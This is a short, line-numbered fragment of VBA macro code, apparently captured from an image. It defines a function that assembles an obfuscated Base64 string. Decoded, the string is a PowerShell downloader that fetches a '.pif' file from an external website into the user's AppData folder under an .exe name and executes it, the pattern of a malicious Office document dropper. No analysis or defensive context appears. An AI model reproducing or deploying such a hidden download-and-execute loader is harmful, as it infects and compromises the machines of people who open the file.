 14
15 Private Function Prefix2() As String
16 Dim text As String
17
18 text = text + "JABQAHIAbwBjAE4AYQBtAGUAIAA9ACAAIgBLAHQAYQBxAGYAdABiAGYAZgBoAHEAaABvAHgAe"
19 text = text + "gB5AGIAbABzAHMAaQAuAGUAeABlACIAOwAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcw"
20 text = text + "B0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZAB"
21 text = text + "GAGkAbABlACgAIgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBxAHEAcQBmAG8AcgBtAHUAbABh"
22 text = text + "AC4AYwBvAC4AegBhAC8AdwBvAHIAawBzAC8AUgBJAEMASAAuAHAAaQBmACIALAAiACQAZQBuA"
23 text = text + "HYAOgBBAFAAUABEAEEAVABBAFwAJABQAHIAbwBjAE4AYQBtAGUAIgApADsAUwB0AGEAcgB0AC"
24 text = text + "0AUAByAG8AYwBlAHMAcwAgACgAIgAkAGUAbgB2ADoAQQBQAFAARABBAFQAQQBcACQAUAByAG8"
25 text = text + "AYwBOAGEAbQBlACIAKQA="
26
27
28 Prefix2 = text
29 End Function
30